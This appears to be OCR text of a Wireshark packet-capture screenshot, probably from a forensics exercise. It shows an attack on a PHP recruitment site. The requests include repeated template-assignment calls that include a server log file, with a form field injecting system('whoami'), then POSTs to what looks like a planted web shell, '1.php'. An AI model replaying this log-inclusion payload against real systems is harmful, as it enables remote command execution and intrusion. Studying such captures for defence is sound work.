 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method==POST 表达式… +
Length Info
753 POST /index.php?m=Home&c=Members&a=login HTTP/1.1 (application/x-www-form-urlencoded)
716 POST /index.php?m=&c=personal&a=refresh_resume HTTP/1.1 (application/x-www-form-urlencoded)
744 POST /index.php?m=&c=personal&a=ajax_resume_img_scan HTTP/1.1 (application/x-www-form-urlencoded)
874 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
876 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
1366 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1307 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1421 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1681 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
1429 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
3751 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
11788 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 317: 808 bytes on wire (6464 bits), 808 bytes captured (6464 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 60187, Dst Port: 8081, Seq: 1, Ack: 1, Len: 752
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Form item: "aaa" = "system('whoami');"
02e0 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d 64
02f0 61 74 61 2f 52 75 6e 74 69 6d 65 2f 4c 6f 67 73
0300 2f 48 6f 6d 65 2f 32 31 5f 30 38 5f 30 37 2e 6c /
0310 6f 67 26 61 61 61 3d 73 79 73 74 65 6d 28 27 77
0320 68 6f 61 6d 69 27 29 3b
Text item (text), 21 字节 分组: 1671 · 已显示: 40 (2.4%) 配置: Default